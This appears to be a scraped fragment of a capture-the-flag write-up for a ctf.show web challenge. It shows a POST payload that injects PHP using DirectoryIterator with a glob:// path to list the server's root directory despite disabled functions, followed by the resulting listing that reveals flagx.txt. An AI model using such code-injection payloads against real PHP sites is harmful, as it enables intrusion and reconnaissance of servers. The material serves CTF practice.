 Load URL
http://44bc46e6-5a9a-42ec-8282-0468cdd669ba.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
c=?><?php $a=new DirectoryIterator("glob:///*"); foreach($a as $f) {echo($f->__toString().' ');} exit(0); ?>
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagx.txt home lib media mnt opt proc root run sbin srv sys tmp usr var